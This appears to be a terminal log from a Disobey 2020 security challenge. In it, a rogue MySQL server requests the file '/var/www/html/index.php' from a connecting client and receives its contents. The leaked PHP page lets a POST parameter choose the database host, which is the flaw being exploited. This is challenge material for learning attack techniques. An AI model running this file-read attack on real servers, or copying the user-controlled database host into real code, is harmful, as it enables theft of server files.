 root@disobey2020: ~ (ssh)
2019-12-19 21:41:03,552:INFO:Query
2019-12-19 21:41:03,552:DEBUG:Pushed: '\x18\x00\x00\x01\xfb/var/www/html/index.php'
2019-12-19 21:41:03,553:DEBUG:Data recved: '\xcc\x04\x00'
2019-12-19 21:41:03,553:DEBUG:Data recved: '\x02<!DOCTYPE html>\n<html lang="en">\n<head>\n    <meta charset="UTF-8">\n    <meta name="viewport" content="width=d
evice-width, initial-scale=1.0">\n    <meta http-equiv="X-UA-Compatible" content="ie=edge">\n    <title>DB ADMIN</title>\n</head>\n<body>\n        <?php\n
//##  GREETINGS GOES TO #pystyyvet\xc3\xa4\xc3\xa4, Team ROT (Core & Slack), Team Whack, TreSec, TurkuSe(c)x, HelSec, OuluSec, TallinnSec\n        //\n        /
/\n        //##    https://holvi.com/shop/Disobey/product/8df92c434d4e765189d54dda5736e3c3/\n\n        if(!empty($_POST)) {\n            if(!isset($_POST[\
'hostname\'])) {\n                $_POST[\'hostname\'] = "jee.0n.fi";\n            }\n\n            $link = new mysqli($_POST[\'hostname\'], "my_user
", "my_password", "my_db");\n            if ($link->connect_errno) {\n                printf("Connect failed, check hostname: %s\\n", $link->connect_error);\
n                exit();\n            }\n\n            $link->query("SELECT 1");\n            $link->close();\n        }\n        ?>\n\n    <form method="POS
T">\n        <input type="text" name="username" value="username">\n        <input type="text" name="password" value="password">\n        <input type="submit" val
ue="CONNECT">\n    </form>\n</body>\n</html>'
2019-12-19 21:41:03,553:INFO:-- result
2019-12-19 21:41:03,553:INFO:Result: '\x02<!DOCTYPE html>\n<html lang="en">\n<head>\n    <meta charset="UTF-8">\n    <meta name="viewport" content="width=device-
width, initial-scale=1.0">\n    <meta http-equiv="X-UA-Compatible" content="ie=edge">\n    <title>DB ADMIN</title>\n</head>\n<body>\n        <?php\n        //##
GREETINGS GOES TO #pystyyvet\xc3\xa4\xc3\xa4, Team ROT (Core & Slack), Team Whack, TreSec, TurkuSe(c)x, HelSec, OuluSec, TallinnSec\n        //\n        //\n
//##    https://holvi.com/shop/Disobey/product/8df92c434d4e765189d54dda5736e3c3/\n\n        if(!empty($_POST)) {\n            if(!isset($_POST[\'hostn
ame\'])) {\n                $_POST[\'hostname\'] = "jee.0n.fi";\n            }\n\n            $link = new mysqli($_POST[\'hostname\'], "my_user", "my
_password", "my_db");\n            if ($link->connect_errno) {\n                printf("Connect failed, check hostname: %s\\n", $link->connect_error);\n
exit();\n            }\n\n            $link->query("SELECT 1");\n            $link->close();\n        }\n        ?>\n\n    <form method="POST">\n
<input type="text" name="username" value="username">\n        <input type="text" name="password" value="password">\n        <input type="submit" value="CO
NNECT">\n    </form>\n</body>\n</html>'
2019-12-19 21:41:03,553:DEBUG:Data recved: '\x00\x00\x00'
2019-12-19 21:41:03,553:DEBUG:Data recved: '\x03'